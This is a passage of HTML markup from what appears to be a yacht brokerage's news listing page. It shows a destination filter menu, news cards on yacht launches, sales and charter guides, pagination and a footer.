            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-15" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-15" name="cat" value="15" >
                    Corfu
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-16" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-16" name="cat" value="16" >
                    Mykonos
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-107" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-107" name="cat" value="107" >
                    BurgessYachtsCyclades
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-108" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-108" name="cat" value="108" >
                    BurgessYachtsIonian
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-10" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-10" name="cat" value="10" >
                    Italy
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-87" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-87" name="cat" value="87" >
                    Turkey
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-5" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-5" name="cat" value="5" >
                    West Mediterranean
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-7" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-7" name="cat" value="7" >
                    Corsica and Sardinia
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-6" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-6" name="cat" value="6" >
                    French Riviera
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-90" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-90" name="cat" value="90" >
                    Italy
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-101" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-101" name="cat" value="101" >
                    BurgessYachtsItalianRiviera
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-102" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-102" name="cat" value="102" >
                    BurgessYachtsTheAmalfiCoast
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-106" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-106" name="cat" value="106" >
                    BurgessYachtsSicily_Aeolians
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-8" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-8" name="cat" value="8" >
                    The Balearics
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-9" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-9" name="cat" value="9" >
                    Ibiza
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-11" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-11" name="cat" value="11" >
                    Mallorca
                </label>
            </div>
         </li>
                </ul>
         </li>
                </ul>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-17" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-17" name="cat" value="17" >
                    Northern Europe
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-95" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-95" name="cat" value="95" >
                    Greenland
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-96" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-96" name="cat" value="96" >
                    Iceland
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-94" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-94" name="cat" value="94" >
                    Norway
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-18" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-18" name="cat" value="18" >
                    Scotland
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-97" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-97" name="cat" value="97" >
                    Sweden
                </label>
            </div>
         </li>
                </ul>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-19" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-19" name="cat" value="19" >
                    Americas &amp; Caribbean
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-20" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-20" name="cat" value="20" >
                    Bahamas
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-104" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-104" name="cat" value="104" >
                    BurgessYachtsNassua_Exumas
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-21" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-21" name="cat" value="21" >
                    Bermuda
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-22" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-22" name="cat" value="22" >
                    Caribbean
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-23" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-23" name="cat" value="23" >
                    British Virgin islands
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-26" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-26" name="cat" value="26" >
                    Leeward Islands
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-24" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-24" name="cat" value="24" >
                    US Virgin islands
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-25" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-25" name="cat" value="25" >
                    Windward Islands
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-29" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-29" name="cat" value="29" >
                    Central America
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-105" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-105" name="cat" value="105" >
                    BurgessYachtsBelize_1
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-30" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-30" name="cat" value="30" >
                    North America
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-31" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-31" name="cat" value="31" >
                    Florida
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-33" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-33" name="cat" value="33" >
                    New England
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-32" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-32" name="cat" value="32" >
                    Alaska
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-27" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-27" name="cat" value="27" >
                    South America
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-28" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-28" name="cat" value="28" >
                    Galapagos
                </label>
            </div>
         </li>
                </ul>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-34" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-34" name="cat" value="34" >
                    Asia Pacific
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-35" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-35" name="cat" value="35" >
                    Australia
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-36" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-36" name="cat" value="36" >
                    New Zealand
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-89" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-89" name="cat" value="89" >
                    South East Asia
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-40" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-40" name="cat" value="40" >
                    Indonesia
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-38" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-38" name="cat" value="38" >
                    Thailand
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-39" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-39" name="cat" value="39" >
                    Phuket
                </label>
            </div>
         </li>
                </ul>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-37" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-37" name="cat" value="37" >
                    South Pacific
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-91" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-91" name="cat" value="91" >
                    Fiji
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-88" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-88" name="cat" value="88" >
                    French Polynesia
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-92" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-92" name="cat" value="92" >
                    Tahiti
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-100" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-100" name="cat" value="100" >
                    PapuaNewGuinea
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-42" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-42" name="cat" value="42" >
                    Rest of world
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-44" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-44" name="cat" value="44" >
                    Africa
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-46" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-46" name="cat" value="46" >
                    Arabian Gulf
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-45" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-45" name="cat" value="45" >
                    Arctic &amp; Antarctica
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-43" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-43" name="cat" value="43" >
                    Indian Ocean
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-41" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-41" name="cat" value="41" >
                    Maldives
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-93" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-93" name="cat" value="93" >
                    Seychelles
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-98" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-98" name="cat" value="98" >
                    Red Sea
                </label>
            </div>
         </li>
                </ul>
         </li>
                        </ul>
                    </div>
                </div>
            </div>


        <button class="filter-form__reset" type="reset">Clear all</button>

        <div class="filter-form__footer">
            <button type="submit" class="btn btn--primary btn--full">Apply filters</button>
        </div>
    </form>
</div>

<div class="filter-toggle animate-in animate-in--complete">
    <button class="filter-toggle__btn" aria-label="Open filtration options" data-offcanvas-toggle="filter-menu"><span data-filter-count>Filters</span><svg><use href="#svg-filter"></use></svg></button>
</div>

    
    
<div data-listing>

    <div class="e-grid">
                <article class="e-card">
                    <a href="/en/editorial/news/paper-moon-launch" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/paper%20moon%2010003787/paper_moon_10003787_vb5626391.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211127" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">First launch of 2026: Benetti Class 44</h3>

                            <div class="e-card__desc">
                                We are delighted to announce that the tenth hull in Benetti&#x27;s Class 44 series has launched, a project that has been a close collaboration between Burgess and the shipyard.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/sailing-yacht-regatta-guide" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/zz-ml1/editorial/sailing-regatta.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202501221434" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">The Burgess guide to the 2026 sailing regatta calendar</h3>

                            <div class="e-card__desc">
                                Plan your 2026 sailing season with the help of Burgess&#x2019; guide to all the 2026 superyacht regatta events.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/new-build-deliveries" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/campaigns/build%20a%20yacht/stardust_00009220_vb1834555.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221214" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Our ultimate shortlist: Top new builds for 2026-2027</h3>

                            <div class="e-card__desc">
                                From Northern European pedigrees to next-gen Italian explorers, here are the most exciting deliveries expected in 2026/27, and they could be yours.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/new-to-the-charter-fleet" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">New to the charter fleet</h3>

                            <div class="e-card__desc">
                                Ready for a year of charter? Join us in welcoming some new yachts to our charter fleet, ready to take you on incredible voyages.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/get-the-charter-you-want" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/asani%2010001549/asani_10001549_vb5303487.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211026" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Last-minute winter availability</h3>

                            <div class="e-card__desc">
                                Yacht schedules are filling up fast, but a select few have last minute availability in some spectacular destinations. Book today and we&#x27;ll create your dream charter.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/build-or-buy" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/zz-ml1/landing%20page%20images/build-hero.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307251411" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Build or buy</h3>

                            <div class="e-card__desc">
                                If you&#x2019;re considering yacht ownership, we take a look at the best yachts available today, from commissioning a build and personalising a semi-custom model, to purchasing an existing yacht.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/winter-charter-caribbean" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/zz-ml1/editorial/seo/winter%20caribbean%20charter/slipstream_00006663_vb1273747.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202410211502" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Winter yacht charters in the Caribbean</h3>

                            <div class="e-card__desc">
                                Plan a Caribbean winter yacht charter with Burgess. Explore the British Virgin Islands, The Bahamas and more, plus the best yachts and itineraries for winter.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/here-comes-the-sun-sold" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/here%20comes%20the%20sun%2000006991/here_comes_the_sun_00006991_vb2172450.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202506031537" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">HERE COMES THE SUN sold</h3>

                            <div class="e-card__desc">
                                Burgess is pleased to announce the successful sale of the 89m (291.9ft) Amels HERE COMES THE SUN, with Burgess representing both the buyer and seller.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/bijin-sold" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472214_3200x2133.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507021642" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">BIJIN sold</h3>

                            <div class="e-card__desc">
                                We are delighted to announce that the 49.9m (163.7ft) Heesen BIJIN has been sold after only three months on the market.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/explore-the-british-virgin-islands" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/destinations/caribbean/usvi/cruz-bay-st-john.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601141229" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Explore the Virgin Islands with Burgess</h3>

                            <div class="e-card__desc">
                                Explore the Virgin Islands by yacht, from iconic beaches to island-hopping itineraries across the BVI &amp; US Virgin Islands.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/further-price-reduction-on-sayonara" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/sayonara%2000007227/sayonara_00007227_vb5432530.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202505271525" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Further price reduction on SAYONARA</h3>

                            <div class="e-card__desc">
                                Burgess is pleased to announce a significant USD 500K price reduction on the 28.7m (94.2ft) SAYONARA, following a successful winter yard period.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/a-yacht-charter-guide-to-thailand" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/destinations/thailand/thailand.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202510281704" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Discover Thailand by superyacht</h3>

                            <div class="e-card__desc">
                                Embark on a Thai adventure with this Burgess charter guide. From Phuket to the Similan Islands, discover the best this destination has to offer
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
    </div>

        

<div class="pagination-info">You&#x27;ve viewed 1-12 of 897</div>
<div class="pagination loading" data-paging>
        <span class="pagination__but--arrow pagination__but pagination-but--disabled" aria-label="previous page"><svg class="pagination__svg pagination__svg--prev"><use xlink:href="#svg-arrow-right"></use></svg></span>
            <span class="pagination__but pagination-but--current"><span>1</span></span>
            <a href="/en/editorial/news?page=2" class="pagination__but"><span>2</span></a>
            <a href="/en/editorial/news?page=3" class="pagination__but"><span>3</span></a>

        <a href="/en/editorial/news?page=2" class="pagination__but--arrow pagination__but" aria-label="next page"><svg class="pagination__svg"><use xlink:href="#svg-arrow-right"></use></svg></a>
</div>
</div>
</div>






    <div class="sub-footer loading" data-ktc-search-exclude>
    <div class="sub-footer-content">

            <nav>
                <h2 class="sub-footer-title sub-footer-title--basic und-title">Explore more</h2>
                <div class="sub-footer-list">
                        <a href="/en/editorial/news" class="sub-footer__l">News</a>
                        <a href="/en/editorial/boat-shows-events" class="sub-footer__l">Yacht shows</a>
                        <a href="/en/editorial/superyacht-videos" class="sub-footer__l">Video</a>
                        <a href="/en/editorial/360-virtual-yacht-tours" class="sub-footer__l">360 tours</a>
                </div>
            </nav>

            <div>
                <h2 class="sub-footer-title und-title">Latest stories</h2>
                    <article>
                        <a href="/en/editorial/news/sailing-yacht-regatta-guide" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/zz-ml1/editorial/sailing-regatta.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202501221434" srcset="/media-library/media/burgess/zz-ml1/editorial/sailing-regatta.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202501221434, /media-library/media/burgess/zz-ml1/editorial/sailing-regatta.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202501221434 x2" alt="" height="64" width="64" loading="lazy">
                            The Burgess guide to the 2026 sailing regatta calendar
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/paper-moon-launch" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/paper%20moon%2010003787/paper_moon_10003787_vb5626391.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211127" srcset="/media-library/media/burgess/yachts/paper%20moon%2010003787/paper_moon_10003787_vb5626391.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211127, /media-library/media/burgess/yachts/paper%20moon%2010003787/paper_moon_10003787_vb5626391.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601211127 x2" alt="" height="64" width="64" loading="lazy">
                            First launch of 2026: Benetti Class 44
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/new-to-the-charter-fleet" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040" srcset="/media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040, /media-library/media/burgess/yachts/kogo%2000005918/kogo_00005918_vb5592326.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601221040 x2" alt="" height="64" width="64" loading="lazy">
                            New to the charter fleet
                        </a>
                    </article>
            </div>
            <div>
                <h2 class="sub-footer-title und-title">Upcoming events</h2>
                    <article>
                        <a href="/en/editorial/boat-shows-events/miami-yacht-show" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025" srcset="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025, /media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025 x2" alt="" loading="lazy">
                            Miami International Boat Show
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/boat-shows-events/st-barths-bucket" class="sub-footer__i-l">
